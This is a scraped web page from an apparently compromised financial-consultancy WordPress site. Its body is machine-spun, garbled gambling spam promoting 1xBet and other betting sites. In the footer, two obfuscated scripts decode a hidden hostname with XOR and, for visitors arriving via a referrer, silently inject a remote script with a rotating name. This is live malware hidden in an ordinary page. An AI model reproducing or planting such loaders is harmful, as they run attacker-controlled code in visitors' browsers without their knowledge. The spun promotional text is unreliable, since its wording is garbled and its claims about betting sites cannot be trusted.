<p>In sports like tennis or basketball, you’ll discover a two-way moneyline since there are solely two potential outcomes. However, in rugby or football, a match can finish in a draw, making a three-way moneyline or 1X2, where 1 represents a home team victory, 2 an away staff victory, and X a draw. Casino house owners work very exhausting to supply Indian avid gamers with a top-notch gaming expertise. They add a cellular playing app as one method of doing this. It is important to supply only valid info during the registration as a method not to have an issue with money withdrawal.</p>
<p>These bets function dynamic odds, which often change to mirror the circulate of the game. There isn&#8217;t any higher feeling than when you make actual cash while enjoying your favourite game. This is to have the power to make all the person experience as clean and as simple as possible.</p>
<p>You will  discover sports activities like football, ice hockey, boxing, biking, among others, and traditional casino games to guess on. OnlineCasinoReports is a number one independent on-line playing sites reviews supplier, delivering trusted on-line casino critiques, news, guides and gambling info since 1997. Bettors from unregulated international locations usually are not permitted to entry the sports betting platform. The web site is 18+ secure and has a zero-tolerance in path of underage betting.</p>
<p>1xBet has additionally carried out 2FA system to scale back unauthorized entry to users’ accounts. Players can use the Google Authenticator app to scan the QR code and enter a 6-digit code to confirm id. 1XBet seems to be as aggressive as possible with their odds for the preferred leagues. For top football leagues, you will discover margins within the 2% vary for the main markets. For prime American sports, you&#8217;ll usually find margins in the 3% range. This means margins are in the identical range as some low-margin suppliers.</p>
<p>You can select to play with real players and a reside vendor . The rakes are 1% of the whole winnings, and the fee is made solely when the bettor finishes the game and leaves the desk. There are additionally the 1xBet app Android obtain available, along with the app for iOS.</p>
<p>You should wait a day or two in your withdrawal request to be processed and confirmed, but that’s the trade normal. You could play on line casino video games on the go at any time and from any location thanks to cellular on line casino applications. They embody every thing you would usually discover at each casino&#8217;s website. Since enjoying games on a desktop computer just isn&#8217;t always an choice, cell playing apps might be a lifesaver for avid gamblers. Jenna has been our faithful content material author for a long time.</p>
<p>The wheel features red and black pockets that are numbered from 1 to 36. This site provides a excessive pay-out, which gives you extra possibilities of successful. Now comes the half where you make your first deposit in your account.</p>
<p>So, when you see a betting website with an MGA licence, you possibly can feel protected creating an account and making a deposit there. We don&#8217;t often promote manufacturers that we&#8217;re not proud of, however CasinoClub is one we will absolutely vouch for. Their group has surpassed all of our expectations, being prepared 24/7 to help with our questions and points.</p>
<p>They enable the player to obtain bonuses throughout the form of money or free bets. On this web web page, you will find the simplest 1xBet promo code bookmaker bonus codes and discover methods to make use of them. Users of this website will enjoy a high quality material about the casinos.</p>
<p>Regardless of whether you are utilizing an internet version or the 1xBet Ghana application, the procedure of creating a free account is identical. Just bets on whole and handicaps for one match could be as a lot as a hundred and fifty offers. Moreover to single bets amongst individuals coupon, you can place accumulator bets, methods, chains which makes betting easier. The least stake is 2 GHS, which may be very convenient for novices or those that have a tight price range. Suffice it to say that the minimal amount withdrawal amount is 4 GHS, which makes the 1xBet sport betting company stand out of the crowd.</p>
<p>Kiwibetting.com is your #1 on-line gambling guide to the best New Zealand sports betting websites. We evaluation the top-recommended cell and laptop sports betting websites for NZ bettors. Furthermore, we deliver you the best NZ online sports betting sites with top bonus presents you will ever come throughout at NZ online sportsbooks. The web site is run by 1xBet java as properly as a amount of of the 1xBet casino games, giving players all they’ve ever wished in an internet bookmaker. 1xBet Bangladesh offers its users each thing they have ever requested for and extra, together with 1xBet bd.</p>
<p>When you want to never only access all the features of the positioning, but at the similar time stay incognito specify your mail and your Bitcoin tackle. Now you presumably can place bets with out considering regarding any safety issues. If you finished 1xBet Ghana signing up it implies that you confirmed your legal age. Do not forget to study Terms and Conditions before urgent the button. Apart from registration via SMS, you may obtain cell software.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1xbet-promo-codes-april-2023-157/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4780' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
